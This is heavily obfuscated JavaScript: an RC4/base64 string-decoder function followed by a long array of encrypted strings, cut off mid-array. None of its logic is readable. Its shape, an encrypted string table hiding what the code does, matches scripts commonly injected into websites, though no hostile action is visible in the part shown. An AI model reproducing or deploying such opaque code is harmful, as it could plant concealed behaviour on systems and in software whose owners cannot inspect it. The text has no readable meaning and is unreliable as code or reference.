var _0xodg='xtrmyy';function _0x50dd(_0x20b42b,_0x5d0855){var _0x1c32b7=_0x1c32();return _0x50dd=function(_0x50ddc2,_0x21ed45){_0x50ddc2=_0x50ddc2-0xb5;var _0x1b3faf=_0x1c32b7[_0x50ddc2];if(_0x50dd['mrVNOV']===undefined){var _0x31667a=function(_0x3109b4){var _0x4a8dbf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1f159d='',_0x2ce1c9='';for(var _0x576280=0x0,_0x15613e,_0x19c34a,_0x1c154a=0x0;_0x19c34a=_0x3109b4['charAt'](_0x1c154a++);~_0x19c34a&&(_0x15613e=_0x576280%0x4?_0x15613e*0x40+_0x19c34a:_0x19c34a,_0x576280++%0x4)?_0x1f159d+=String['fromCharCode'](0xff&_0x15613e>>(-0x2*_0x576280&0x6)):0x0){_0x19c34a=_0x4a8dbf['indexOf'](_0x19c34a);}for(var _0x26da77=0x0,_0x27bcf0=_0x1f159d['length'];_0x26da77<_0x27bcf0;_0x26da77++){_0x2ce1c9+='%'+('00'+_0x1f159d['charCodeAt'](_0x26da77)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2ce1c9);};var _0x403b6e=function(_0xa00a0d,_0x353732){var _0x1d07a5=[],_0x1a7142=0x0,_0x4db8f8,_0x37b34a='';_0xa00a0d=_0x31667a(_0xa00a0d);var _0x573626;for(_0x573626=0x0;_0x573626<0x100;_0x573626++){_0x1d07a5[_0x573626]=_0x573626;}for(_0x573626=0x0;_0x573626<0x100;_0x573626++){_0x1a7142=(_0x1a7142+_0x1d07a5[_0x573626]+_0x353732['charCodeAt'](_0x573626%_0x353732['length']))%0x100,_0x4db8f8=_0x1d07a5[_0x573626],_0x1d07a5[_0x573626]=_0x1d07a5[_0x1a7142],_0x1d07a5[_0x1a7142]=_0x4db8f8;}_0x573626=0x0,_0x1a7142=0x0;for(var _0x1147b1=0x0;_0x1147b1<_0xa00a0d['length'];_0x1147b1++){_0x573626=(_0x573626+0x1)%0x100,_0x1a7142=(_0x1a7142+_0x1d07a5[_0x573626])%0x100,_0x4db8f8=_0x1d07a5[_0x573626],_0x1d07a5[_0x573626]=_0x1d07a5[_0x1a7142],_0x1d07a5[_0x1a7142]=_0x4db8f8,_0x37b34a+=String['fromCharCode'](_0xa00a0d['charCodeAt'](_0x1147b1)^_0x1d07a5[(_0x1d07a5[_0x573626]+_0x1d07a5[_0x1a7142])%0x100]);}return _0x37b34a;};_0x50dd['OCRirA']=_0x403b6e,_0x20b42b=arguments,_0x50dd['mrVNOV']=!![];}var _0x3e5c35=_0x1c32b7[0x0],_0x2ea02e=_0x50ddc2+_0x3e5c35,_0x218123=_0x20b42b[_0x2ea02e];return!_0x218123?(_0x50dd['LomREH']===undefined&&(_0x50dd['LomREH']=!![]),_0x1b3faf=_0x50dd['OCRirA'](_0x1b3faf,_0x21ed45),_0x20b42b[_0x2ea02e]=_0x1b3faf):_0x1b3faf=_0x218123,_0x1b3faf;},_0x50dd(_0x20b42b,_0x5d0855);}function _0x1c32(){var _0x34ad66=(function(){return[_0xodg,'NdgxFRhtegrGNmydByJDTWXjfvDDGkvD==','BfdcKNec','rSk5FCknWPy','kN3cHCkZW6PbW4RdPW','W6/cVmk8WRCK','EXFdLg93','nmoDm8oqW7m','h8ojgmonW5G','WRtcHen5W53dPMbGWRRcKa','FCoFsCkzia','WRFdNSoam8oajcjx','sHpdJ3DaC8koWPRdISkRWQZcT8kK','WQxcQCkzhMm','dmkEFmks','WRHmWQRcJq','nqrgjxC','v8ozs8kFjsZdRq','CIapWRdcQSko','gSo5bmoFW6VdHMxcVq','W6XJW4ddPLS','W5eQyWyvruxcICkrWQu','WO55W53cTmo2','W4zhWQxcJmor','WRFcLvr5W5FdOq','WP8ZBuaV','W7pcNmovl8kk','nCkPWOlcVW','W4RcT8kLWRq3hCoZjgddGYxcKSoOCa','WQOHW5BcSsGk','WR4iz2m','W43cM8oyfCk5','iSo4WOvmaCosESk+W6S','WQ0NW4VcOIuFyG','WO4IWRFdNZr4l8kjg8o1WRFcVq','W4PjEG','CCkRWPu','i3FcMSkzW64','WQv4WR7cMG','WQ3cLMn5W5ldTLC','W7aJhuLr','WOlcK394W7q','W41mW5ZdILu','WOaAWRWED8kX','gvxcRCkvW6e','xCknW6pcG8ok','WQhcN8k/WRNcKgPFWO1kW7lcPrVcKCoW','WQldQmoFnCoThmkFW4NdPdWLWQNdIa','WQGqWQldHG0','WQK4W519iZrUCSkW','W48EoubbWOLiW5lcJa','a8o9WQ9kgG','WRRdQCoRnSo1','WO8MWRldLG','sH1wW5ldMG','xCoSW7D4W5u','W4xcMb/dKCk/','qKZcHeOV','WRe+W6X6lW','WOvLW6hcT8olWOhdUq','smked8oxAq','W4lcVx3dTmo0','WPSpWRSd','BfRcPu4eWQiBWPe2WOxdMa','WRxcImkRWRRcKhfo','WQOpW6lcMde','imklWPxcJrm','gN8tWPtdPCoXyCkfFmkxW4pcSa','smkJWQO','kweaWPy','W6XhFmoAEW','FWxcOG43W6q','rmkNoZJcVG','WP8lWQ8sqa','cweTWQldJW','ErBdM2bSyCkH','WO8/WQhdJa','WPHZW7BcJ8o+','WQpcGCkQW6Cb','oWbqf0C','hmobWPJcR8oW','WOiPWQpdTYi','W4hcVGxdLmkT','pG5FdG','w8keW6lcI8ob','WQyBChyyWRVdSCoozq','p3qgWO4','DmkSmshcNCoVdmkk','uSkrW6FdJ8os','q8kMW6hdL0ddUSk0wSkHnSouWQOlba','wGFcUGaL','WQ/cRflcPce','lWPFa0bfcCkIW7LmWQxdH8ok','W5dcSZNdHCk9dSkGW6ukWRldQCksW6q','gSkdEa','WOOCWQ0zBa','WOCMWQK','iSkwtSk2ka','sdWEWRpcPCkFxCoS','WR8jq3CpWPddMW','WPhcNmkEpxhdHW','bSomWRBcNmorWRq','W4TnW4JdUfq','W6BcTYldK8k7gCkxW4aN','W7dcPJZdPmkQ','WR5QW6xcSCoAWQVdV28krtldTay','uCk7WQjb','WOWGW5ZcQIO','WQyiz3myWP/dLSoftSoWe3pcM8ow','BSkDW4ZdPmol','W5/cTY7dUa','WQ88W6DQobDMDmk3W5JcKby8','rmo8W4DUW5O','WOJcPSkEW6aDka','tIWHWPNcKW','FaRdS2LzsCkjWPVdISkXWQ7cGSkYDI7cNtZcTrXhiSo5E8kgWQ7dRSobWQnM','WOdcO8k7WPBcHG','fSolj8o5W44','sSkuW7FcMa','nCk6WP/cQHrBmwq5ua','iweiWPSEW6BcLrdcGq','W4FcIcJdLmkU','dmojm8o7W7e','CXddIhDa','W4LfEmoPBSoiW47dVCoUu3VcRG','z8kbhmogzSk+jCoMaxq','WQqFB2OlWPtdOCoPqSo6fG','WPpcUfNcHZtdUfmkWQDUW7uj','eCotWRBcMSouWQjU','x8ozF8kXpq','g8oVWRNcN8o9','WPBcKmkGo3BdLMWHW4hcQKe','umkMW6hdGfhdSCkfCSkHpCoqWRet','WORcNSkcmg3dLMW','WOVdKSoeo8ogna','q8kEW7BdReG','W7ZcQsddN8kQna','zCkfd8ohCq','WQivCG','WPjSWPZcR38','WQOXW7LDpq','WR3cVwbTW7S','W7NcSwNdPCoaW5/dPSklnJq4WPr4','WPWor0en','WRfLWR/cKSodgdy','px7cGCkDW64','WR4OWPO+Ca','W4FcP8oBdmkPqCkHWRL0','WOxcUf/cHZddRq','WOBcSmkiW7ywoa','s8kTWPbrWQG4W5v4','DmkiW6ZdLCodmGNcLGZcQSoSgCkbW6nh','WQZcHf94W5/dT1X8','WOBdT8oNmSoS','zJWjWRNcOW','WQneW5ZcK8oT','WP3dUCoecSoY','zLXkWOj2','W4b+WOlcK8oh','kSoVeSoXW4G','W4HnW5ddO2yYW5xdK8kBsMO3','WRfLWR/cMmoydIa8','ze/cPvKeWQGFWOCUWPtdV8o6WO1ebsZdJCk6cCoug8oQWQ4','W6NcPxNdLCod','qSo6W6X+W4m','jgenWPOZW7e','CI5uW57dSIeUWRtdVCkjW4W','t8kKFCkBWOy','WQC9vfiU','rSoxsCkhjq','WQzviCoAAW','WQW0W53cQYG','DmklW6VdGSon','Av8d','W6JcOxRdS8oCW6ldPSk+iYm','gCoTWQzfWQG2W5WJ','WQzzlmoTsW','ymk+W67dO8ok','rmkpWPDuWOa','[base64]','WQFcJvr/W5JdSef3','rsddQNvs','WQ0/W5f7lq','WQuwA2yy','kxirWPeT','EMZcMLum','gSoTaSoF','W7NcUcddG8kS','ce8UWQ4+W6BcLbtcIG','yZCl','W7FcG8o0mSk4','W4L5WOVcKmo6','WPbVWQlcMCoh','Fmksr8kWWPhcNwtdPHhdGZRcKG','kKqnWP3dNG','yspcSWWl','WOruWRJcJ1W','ghpcSCk/W7i','uZmpWRNcLW','s8kjW6hcI8oqWR/dSmkjW5lcGCkO','BGtcTW4TW7K','E8kTW4a','W7VcVd/dGG','W5ZcOCoXm8kc','W7uACXm0','a2qtWPK','WOJcP8kIWRBcKW','f3yRWQVdUq','w8kFW6xdUCoG','CInHW6/dIq','W5y7zaetwfdcJSktWRtdJW','ESoaW4TwW6i','fMCfWP/dO8o2','y8kpiSomF8kVgCokbgjY','AsVcRrav','WOPxjCo7DtldGcBdKq','qCozt8ksjYC','WQyBCgqq','vmkzW4pdTNe','WPSKWOm+EW','aCo/WOvnaW','cbv8i1C','WOKOWR/dIIb9nCkS','tmkeW67cHSobWP3dQ8k7W57cLW','kWj6i2m','D8kYw8kTWQC','W7BcGCozdmkm','WPJdImokomoiiIS','hgyoWPtdPCobtmkdB8kvW5tcU8og','yCktz8k2WOJcNtVdHXZdNZW','zCkcW7ldJCohpXG','rCoeW4XxW5u','WOdcKmkEmgtdGtmaW4/cOq','zG3dIg1AsW','kgufWP8QW7JcKYhcISkLW4RcS8kAySkveG','W53cKSk5WPOd','WPrBaSoEtG','WRKkDMipWP7dL8oX','WRlcHSkIWOJcSW','W50wW7SlkmkJW73dMSk4','WRHUWRxcNMK','zdVdM3nX','WQtdS8of','W6PAWP7cUmom','BCkIfJBcHW'].concat((function(){return['WOGFWQet','WOTHWPJcRLG','ACkWmJNcJSoVdmkIW5n9W5JcTmkG','uCovwmky','DSoMW4PoW7y','g8o7m8orW7C','WOjGWOdcImoT','DHxdM3DhySkmWP/dJG','WOfxjSo6DrtdRJFdNG','WQ/cLmkDW6SR','WPVcLNdcOru','kMOvWRSo','y8kVcZBcHmkOpCkoW5L2W5pcSmkX','ltXfW4NdQYymW7JdS8ktW5fuW7SkmmkBWQ/cR8kAW6PTWOhcNCkOW4DmW5PzsuZcMrBcJ2BdKCkkW4pdSSoPnuSrpcFcUatcK13dUCoMW6/dHCowtSkbl8kcW7mIWQzXWRSqes3cT8kJeSkQW7XMF8k5W5bek8kmWR/dGCo3y8kJAe4FDmkFoCoTWO8SWQtcUSkOomokyxr6b0ZcU8oAWRzznLrjl8kznmkrbehdJ8oqWOehW7z2WRaWW54zjmoFerJcLY/cSxX2g8o0cWCJWPBdS8oPW44','CZ5dW7pdOW','WP/cQv7cSaC','s8otx8kwedBdUmk4','WPhdJ8oYgmoe','rmoNW4jQW7StWRJdI18','WQdcOCklW7Oq','WPStWRGs','ySkBCSkaWOC','WPfUW57cO8ob','dmoPbSosW77dJg8','WRfcWOZcGf8','W50hp1O','yY5mW4FdKZ8zWRBdUmksW44','W5DVFmodDq','WOafW7dcOai','WQlcMCkJWQpcKa','lmkOWR/cQHTlbG','WOhcJCkdj3ldT3epW4hcSeO','WOtcRmkzW6aleSksWPGq','W4RcQSoxgSkPF8kHWRD0','WP1bWPxcGwq','WQtcG8k+WQRcK21fWQXl','W4TbB8oa','WOXVW6xcSColWPhdSNmowq','W4RcQSoxgG','dxpcHmksW6LoW4ddVmkT','W5H2WPtcGG','W5CclKX3WPm','Dmksc8ocFmkVlSoLahXYW6JdVW','WRO6W5FcOHKmDmkQc8kdfZNcPmkNbq','yZHtW6pdRYatWQy','E8ktxa','WO/dN8oremonncngea3cKmo7WQVdRSoVfSowB8oGACodWQu','pmkkWQZcQqi','WOfAiSo6DYm','WOiZWRZdKNrxn8kWfmo8','WRn5WRldLW','WR1jWRO','F8kSW7ldGNe','WQJcICkkm2a','WQdcHev9','oSoRW5/cHSkgmq7cSW/cPCo2a8khW6Xdj8odA8orW758WPhdTKP2WOOIg1qGWRHoW5PSn3VcRN14W41KWPFcJSo/j8o5W7/cT8kku1yVW5JcPCkMgCkZoSkJaCo0','dmkhB8ki','WPiHW6v8jq','W4boW4i','E8ktt8k8WQVcGtNdOq','WQ/cPfpcGqi','W4LYWOtcNG','amoHWQxcOCoo','W7RcScVdGmk+','WR8JW6NcMYy','WR/dVCoCh8o5','W77cTaVdO8kW','kxRcNSksW4u','emoJnCosW7ddGw/cLSoVW75nhq','zdBdTMzX','aCoSWQBcN8oB','WP8lWROsDSkRWOldICoOWRy','a1GXWQNdLa','W44El113','lWPaf1Hu','DIScWRVcPW','p8oSWOrdo8oisCk0W6CFdW','eh0pWP/dSSoltmkeFW','cmopWPRcSmoE','WPNdMCobd8o6','wmkGW5pcSmo1','WOrFm8oxDJJdPdC','WRlcJmk2WQm','W4bpAmonvmoDW5hdSq','W5VcTJ7dOCki','b8kRWQlcTsO','WR80s1qk','W5aTW5ldMwa','s8knW7pcI8ki','W53cGSorkCk9','WRCoDNC','WPhcI8knjNu','DGRdIq','s8kHWQPkWP8','W5ZcQvJdSmoq','mCoHWP9bpmost8kYW7a','DdqsWRdcQSkEAa','WPGIWQxdIZn6dCk+fSoSWQC','W6hcOCkTWQCX','WRxcTwT3W4e','Cu/cONinWRGBWQuRWPtdLa','WOz1g8o3Aq','W7BcLZldU8km','W6OWW7ZdRMldJCoOqmoMWR/dTmkl','u8knctJcVG','rSkdW6NdLx0','WQO9W4VcMIyrCmkP','WQVdRmoPfSoh','W4BcN8kDWPiu','kg8aWOSYW7hcIqxcVCkSW5NcU8krEmke','WOiiW5VcQGe','DmkQdZdcGmoZfG','W5hcSSkIWRyIpmoUd3tdGctcKmo5','r2hcLNWK','WOBcT8kpW4qH','umoWW492W6iCWRldIKtcTSoY','CSkjqSk9','mCkxWQNcVJC','W5qQyIitrx3cICkzWQu','cmkwFmkmia','cx8xWRRdGq','z8kdW5hdRCoE','W7uWW6BdIgldKq','vZddT3bx','e8oMWQboeq','e8odWOxcU8o2','eMuuWOpdN8oKtCkeDSkD','WPhcLCk1W7u6','WQXbWORcMfO','W4ZcOmkHWRWMhCocbgJdGsu','FSkaW4pcHCoN','rmkoW7BcUCol','WPVcG8kvWONcSW','mCoSWObXaW','tCk1lmoLtq','DmkJW4tdJ8o0','W6RcPwNdPmoaW7NdHSksgW','vmoQCSk5mG','WRPeWRlcMgHm','WOfAkSoSAHNdRINdNG','W5WwW78llCkJW7xdMSk8WQ9himkOD8owW7CTWO90','WQ9iW4NcHCow','W48AW5hdJfa','DMBcMxmJ','W7agW4RdL0e','W7O6W6BdM3pdGCoU','ySkNWRTlWPO','sSk0WRDwWQW2W5zQ','W7GiAcKD','W5dcQSkOWRyeaCoXcq','DCkpaCopBCkRbq','WRD2WRW','i2yfWO06W6dcTXdcISkLW5lcOG','WQyUWPNdRHy','qmkKW6JdIeBdSq','WP8lWQ8sqmkqWQRdGmo/WRyf','W4fqBColC8oiW4u','W7GZW7ZdIMq','vCkpgSoxz8kN','CmkXbYpcHSoPf8kEW6j+W5/cU8k9WQed','WO/cMSkEm2q','W7JcGhldTmoW','nCkUWP7cPW','cSkoWQJcRIK','W6hcOCkPWRuXdCoTga','WPvxW4xcOmo3','W7qICZCvwf7cISklW7/dSWxcMYNdR2C','qmoeW5bBW6y','WROfW4T+dW','wCkzdmovEa','wSk6W7tdLfe','W6/cK2JdM8oj','zmkqaSokA8kV','W4VcOYNdSq','WQePW6z9pG','W4OYW5ZdMvO','CmkPFmk9WRG','umkNWOjgWPi','ma5havW','uXHTW6tdTq','WRKyAgaEWOu','W51nW4JdG2yJW4pdRSkytxK3tq','WQT2WRVcSmoK','iCoyWO5fia','CCkzx8k8WPZcJa3dSq3dGddcMJBdJCkaBa','WPlcNSkEj2tdQ1mU','nCk6WORcQInGgw0UudG','WOBcNmkQWOVcGa','C8kbgSoc','WPddM8oNnmoJ','j2hcRCktW7TBW5RdMmk8F8oMthy','WQbgiCo0uW','WRJcG8kBWR3cH2vs','w8kDW4NcHmoM','vmkuWOTQWPi','WP/cTKdcPra','janGkNC','xI4OWPZcTq','sCoLvSkMfq','W6dcVYRdHCkSjq','W7C6W6ZdILJdMmo3ta','r8kXW7FdLq','WO4/WPSCAG','W5VcOCoyW7OCyCou','EbtcOGGMW7JcLsK','lGPFb1Ducmks','W4JcRSougmkUzW','WQuoBxu','uCkVW7VdICoY','dCkpF8kqnCocteZdP2JcPCkScmktW7mavh7dT8oNW6xcISoTW7BdPeldLumDW444z8oSW411DSosWR4wWOhdPIXMWQ7dLmkQy2FcPCoOiJ3dOr3cLYtcUIHEEmos','W5r+WOVdJmoXFmo5yW','WOyiW6rcha','mSk9WOVcNWO','W5ToF8oaC8oAW4G','WRqUW7f7','W5a4vcaCsKtcGmklWOhdMs3cOqJdJL4KWPy','oMVcMmkB','W5OKFJeFu0u','W4dcSINdUCkKWRddVa','z8kMfHtcM8oYemkeW5nIW4NcSG','W7rSDCo7qW','WOlcRmkIWQmLdmkHghJdNstdG8kQCmo2AmkQvKdcTYiDWQFdQaFcVSk0W7lcVHdcQSkEW5pdVHObWR1NweryW7FdNmkEi8oSvCoj','nbX6b10','WPv5W6dcPW','W7W5W63dGG','WRPeWQZcN3L9udldHmo5','W6K0W7RdNhpdNCoBxCoWWRJdSW','WRinrLul','EqVdNMXJ','WRiUW6HRmW','W4ZcRtddOmkNWRVdU8oE','WQ/dSmoxna','v8k1W7ddGa','vSkZWRvmWR8','WQW2W4ZcTYCA','d8kpymkupmor','ACkTdJZcGCoJimkbW550W5BcMCkXWQOaW4ddPCkQAmobW4ddKW','W41sACojBSozW7NdUmoPs2RcPqm','W7VcTgVdSSolW5xdHSkW','D0pcVhGYWROFWP8Y','zLlcOw8','q8krW6pdTCo1','W54UzbuirehcICknWQxdKH7cTGhdLu8','FCoUEmkWha','WRdcG8kZWQi'].concat((function(){return['W7WJW63dGwi','n8oQgmoPW6O','WQlcUeZcQWy','WQ9Gp8owAW','EaJcSX8','WQnzp8oCAW','W4S5h2XH','n8k+WOdcOaXkoN04wZG','ogtcKmkYW5S','kc1Kif8','WQrhWQJcVCod','bmoAWR/cJmoA','W4DttCoAAmoDW4u','BSk4WODiWOq','WPJdM8oxjSoegX1Sma','W5FcQ2RdJ8oO','WQPblComCG','WQ1uWQ3cRL8','iMugWPOSW5FcIb/cJmkLW4tcOG','zSobW4LFW5u','W6OHW7hdG3m','W552WPFcMSo8FSoY','wSknW4RdLeW','W74YyZqc','W5qKztyFtL/cMmkAWQm','i8oIWO9rna','eIzzceq','WOBdKComnSop','FCkirSk1','ehadWPNdSG','W6ZcIY/dHSk4','lGbgefDf','FHtcQr8HW6m','WPCoWR4FxW','W5/cJdxdJmka','yK7cTvGxWQSqWOyoWONdJ8oHWOvAfsO','WPRcVeFcHtRdTX1FW4H1W6OEW6KKW5ZdLI7cHGuxuSktzxKvpJW6kmoJjhPXW5FdU8owW6WikbK','CahdJMfAsa','W4fhW4ddH1WNW4RdNW','W5FcQ8k/WRyIdmodcwFdGJpcMW','WOJcL8kiW5ik','iwlcNmkxW6rbW5a','W4VcQY7dS8kKWRddOCoEW6/dLMS6y8kMFmksWRC','W51nW4NdJwqJ','utddNebb','W4VcOu7dHCoo','W7VcSg/dTSogW5NdL8kPmIGR','D8oBW4zjW6i','kxygWPaR','WPdcOgnsW4C','WOxdLCoIiCo0','WOZcKmkimu/dKNmh','WQCUW71kjJzKCSkSW4hcHJOXWOhdLSkdW73dScvFWOHO','DKJcPfO4','DCkcaqFcJq','q8oMW4vXW5m','WQLFWRi','iwSWWP3dTG','WQGlWRBdIYi','W41RW7ZdKhG','WRDKWPRcR8os','WPOGWOmfxq','tHtcKqm6','n8o1WPnh','WPVdMCoxoSonpqjgga0','WPddISoEp8ol','hmouWRFcNmoRWR56bW','DCkDW53dKea','W44hrb8Q','WP7dSmo3nmon','WPJcLfpcSbW','WQyyWROpyG','WOtcVKFcJt/dTxma','ESknhCoKza','WO3cImkniM0','zmkjtSkSWPO','y8kDrW','nCo+WPbvfa','nNaHWPRdPG','xmkjW7m','WQdcV3jLW4O','WQBcRCkjog8','pCkJWR/cTJC','hSoeWQXqgq','ySozuCk7mq','qgxcM1KB','WPhcSLBcLYddSeK','outcVMLj','WRDKWOlcJCoi','WOzSiCoOAW','WPftj8o6EIpdQIddSSkDc2XY','ACkTcYe','tmknW6VcHG','nmo6a8oQW5a','CSkzx8kCWPpcNstdOrpdMcRcUY7dRCkeEmklo8kknW','W4lcQSoteW','CSkbdCol','s8kTWRzbWOq7W5r4','sHLXW6ddJW','sCknW6VcMCoa','W5VcVCkPWRa','W7a+d350','W4rQwmokuG','WPdcUehcPZ/dVeOkWP1JW7yUW7qvW4/cI1ddNbGt','W7tcSxZcRCoSW7NdKSkbW7q','W7tcO03dGmo/','W4nnW4RdHwyU','WPpcQmkIWOJcSW','s8k1nZNcOW','WRRdISo8kmoo','h8oAWQFcMSox','jSkfaW','W6dcJv7dG8oU','WQOIWOaCFG','ztOVWRZcTq','WQKvWRxdUsC','vmkGW4ddRCoT','W49GWPq','WONdMmokj8ov','umkSWQfmWQm8W40','uSkKW7tdJvW','cSoJoSorW6JdINJcKmo4W6Hg','WQ5Yg8oQBa','WQz7WR/cNColbW','zCkOgCogrW','j2hcV8kxW6vlW4ZdOa','WRFcHKn1W4pdPG','WQmZWQaYvW','W4jkWRdcNSoR','WR9PWPJcGL8','CspdKhng','W51nW4NdJwqJW6BdJSkntxCWtmkMra','WPfYW7/cSSoMWPVdS2Wy','FHtcSXyJW7tcHW','WOyIWRddMIH6pmkieSoWWRBcVrVdJmkEWPRcVG','nCkmWOtcMGa','W4yXW6NdM3C','AXjbW7NdIW','W77cOxFdSSocW5ddPSk6aZ8VWPq','F8kYhmosBa','W5XfFmoeE8oFW5NdG8oLuMC','oCoebCoRW7m','WONdLCoad8on','n3WdWRFdVa','dSoTbmoBW7hdM13cUSo3W79mhG','W6SXoMfg','WOWfWQydECk2WQldLq','W510W7hcOmocWPhcOJSFwwVcRrBdHsZcQd5JWRJcKfhdG2eEm8k6kxxcPmkjzbb3WO7cLCojq8k7qWaFAZS','Emkvy8k3WO4','e8o3WORcSmos','WPfTWRpcLSop','W5ONEsaux2xcG8kp','W6e3zaa','bSkaAG','WPCvrKGK','EmkqW6ZdHmougblcSrBcPmo8gSkq','WOZdUCowbSoW','rrFdNMfA','smkjW7pcR8ojWRBdQCk6W5xcKmkDWOxdI8kD','W4HnW5a','WRNdQmoDkCoXf8kRW4hdQsmP','W7VcSchdK8k7iG','uSkKW7tdHeVdSa','WOtcQuZcJJy','W54plM1KWPHhW4xcQ3pdJSo3bSkKW6hcVq','WODBo8oRya','WQVdN8oKnmoj','cmoTgSolW7O','hSkcECkwlW','og8t','xCoPASkcfG','W7/cQYpdM8kGiSkM','rSkUWRDfWQqEW5HPW4i','ybtdJ0Lt','W6S9EaiQ','Da8YWRhcJa','D0/cOMK','W63cNCo0b8k9','nSojWPXEgG','W7tcN8opkCks','W4VcUCotgmkZyCkHWRHuj8ohW7dcRq','W5lcOmkIWRqKea','za3dTwTq','vCkfW7pdS0y','WRTmW6NcKCo3','rSkNlt7cGa','vmo+W4rQW54','qCozt8ksjYFdJCkRW5G0cq','W73cISoDnmkp','D8kjx8kTWPdcLG','WR7cNCkUWRW','WPTVWOxcT8oj','WPZcQhJcLXu','WQhcNfrXW74','WQqFBMqjWPJdLmoK','m8kcWRFcHs8','kCodd8o5W4S','WPDXWPNcUCoA','E8kMW53cJmoG','W7ZcNCo+fSk8','rW50','W75Jr8oluG','bZX7gM4','WQXyWQ3cHa','WQvdW4BcPCoe','u8kqlXRcMG','vrHsW53dUG','WQ5TW5xcTSoO','e8oFWRC','WQOHW5BcPIWqB8koe8kueW','rCoEW41IW6m','vSojs8kdkZ3dVa','Cu/cOxeaWQ0B','k2RcMmkFW6vlW4W','aSojWRBcJ8oAWQL+jSoVDmoFWRznwq','i14WWOVdKq','EmkJfSoXwW','fSomWQrqkW','W4jYWORcK8oUBCo2zYGvW5tdUW','WQ4eWQxdLcK','W5Kdiur4','nGrGcKq','vSkJW4hdJK0','WOPPW4dcISoF','WOOsWQ0u','WOH9WOtcLSo5','q8kvW73cNSok','W68Ulgfd','WQ0VW4ZcSW','W5awW47dTLK','tGDSW6ldMa','EXBdLxq','W69yWOBcMmov','WRtcH8kFfvC','bCojWRlcICo2WQLKb8o4','WQCWWQNdMW0','WQlcHfHW','WR0SW6lcId0','WPxcI1lcRJS','WP7cICk9WOlcVG','W6pcRtldVCkN','BWlcScOWW7JcKJq','i3axWPCWW7RcLa','W6JcPvddMmo/','W48QFdaF'].concat((function(){return['WP4IWQldIG','a3asWOldSSoHySkuBSkkW4i','ysfbW5pdKd0DWRpdUmkqW50CW7O','WRdcPSkQWQxcVq','yZHtW6xdTsiAWRddOW','W7aGFcyw','Cmk0W6NdLmok','WOpcK8kBnxJdGa','W5eXscyE','WO1LW77cPCoAWPW','W6KzDX0d','qmkSWRflWQ4ZW5D6','W5JcKshdOmkb','W4vGWRFcHmoYBCo2yYW+W4/dSwuLWPhcGCo0B8odW58','rCkLW5ldPK4','lHTkdLe','W47cSmk/WRSddmoGd2O','xCkjW7tcHCojWQxdOCkiW5lcKmk3','uCo6W4DJ','WOHUW77cP8oCWRZdIeON','z0/cVxGvWQS7WOOYWOhdKSoXWO8','lCkFwmkUma','WRORW5tcTYOkFSk+','W7NcPxFdUW','ASkUW7hcUSoc','CCk0AmkPWOy','W7tcRwNdMCoI','W7/cQINdG8kTpSkW','yCkAjmokEa','WOLIWONcTCoj','wSoMW6z3W4ijWQ/dOu/cSSoWl8ke','W5eelK1gWOrzW5q','AvVcGe8S','oNFcM8kk','FSk3W6ddI8of','ghmrWQldUq','W54Uza','WQBdQ2/dPCkBWO3cVCkRnsK7WOGYW7anWOlcKLFdRmosWQG','W6esEIaI','z8kgW7ddHmoikdpcVqFcRa','eZ9Qbx4','sqBcTt0a','W7Tmx8oWxW','dJX+lue','W4RcQSkaWRWNhCoZl2ddNIq','mCkYWOdcQILBhMyT','Cv/cUwWP','WO7cQmk8mMq','W4vCW7hdG0C','r8oNW4P9W5uyWQq','AXtcTZS2W6pcKc7dMvXytZ/cHCoSWRy','WPKRWRJdNsq','h8oAWRJcNmo+WRv4a8oZ','ktT3gNa','uCkNWQfq','tSoxxSk0aW','WR7cNCkUWQBcMMPy','WQX1WQRcR8o+','uWlcTHGVW77cLHJdMvXosb3cJW','Dc7dThXs','WPWAWQ0uCCk+WQddO8oTWQaymSo3','oueOWPBdTq','WRaoWQKdEq','W5pcR0JdLmot','W5VcHHJdUSkO','zJu8WOdcVq','WOZdLCogimomncbxoXxcHSouWRFdG8o3','WPpcImkiWRBcJq','BCkhgmoACG','WO1YW7tcQSo5','WOWUWQldTaq','WRapDLiR','WO7cVCkMivC','F8oDv8kllG','tCkda8o7xq','W5BcRSoBg8kJ','AsFcTsOV','WQNdVCoEnq','W5tcUCovgmkOASkZWQC','WQqFB2OlWPtdP8o3tSo4bG','WPRcJCkVdhu','zHZdJG','Cr7dSv5A','WOi4W7dcTYS','WRfcWQtcOwXkwZpdJCoUs3BcVSoAWPi8lSoX','cSkTAmkQeW','Cg7cMvKv','W7xcLqVdGmkb','WQVdRmocnCoxgSkmW5tdRd8IW7ZdLttcM8kzW7eQxmoEx8kLW6BcMsbpAIlcS1L/nXC','WQ8TW68','WRBcGfb4W7ZdVej2','WPtcRmkrW7aD','WOJcSSkrW7qSjCkdWPa','ma5havXfhG','gmoLbmonW6S','W4VcRCoC','kSkJWOJcTX4','WRJcSuFcKJ8','ySkKiSotya','WQzKWPVcUey','WPamtge6','W6eqW4tcJMDx','CCkgW4RdSSo3','e8kEs8kAaa','WP7dVCovnSoo','EXyTWOlcHq','W5hcOSoDcCkT','xmkjW6VcJ8ogWQFcQCkWW5xcGq','WR8GWPpdMXC','k3pcI8kw','WOdcTfhcLJS','CCoQsSkXma','j8oJWP9q','z8kMfG','x8k0WRXgWOu','W4fszCoptSofW4ZdSq','u8oQqSkEcG','ASkTnGpcQW','W7WLDd0z','rSoDvCkqispdISkOW584eCkU','W7ZcRt7dN8kNnG','pCoaWQrLbq','uSoKW6T0W7m','WOVcP8kiW6KI','i8k6WOtcOW','WOuIy0CN','rSkxWRroWQC','fJv7iv4','W7NcQmkyWOK+','mCk+WP7cUW','W4fgASoBF8oiW6VdVCoOuMC','pg8qWPCRW73cIb8','pKtcJSkoW5m','umkTW4VdQCow','WRuBBMK','W47cPmk+WRy+dmopa2xdIa','W5VcR8kAW7KDp8khW4S','WR8js2au','pavsgMDfgCkcW7fqWQxdKq','BCkUW6lcQCoS','uJ46WRBcVa','sCkJW4/cS8oH','gCouWQdcRmoh','eCkJvCkPnW','zCofW49aW4e','WQOSWQSbFq','W5HAW4xdKLmQW4S','WOmPWQhdIZu','WR9cWRdcMgXxvIG','vb7dOend','W5DVA8oMDW','sSksW4/dQuG','C8kZdJZcMW','W5yIwsWv','pxRcGCkyW78','qXZcSXyd','WRHmWQRcJuTxvc/dJCoV','WPhcUmklphq','WP7dMmoekmoN','lr1CeG','BX7cRGOJW6xcHWpdLePzrXtcHmo8WOpcN8keW7NdISo2b3C','WQiBCgiyWOu','fSooWRdcJSow','WOumWQSIFW','gSkfFSkjkCox','WQVcLuv1W5ZdVf0','AmkYWR1lWOa','WQyiBxu','WQe/semW','rWntW77dR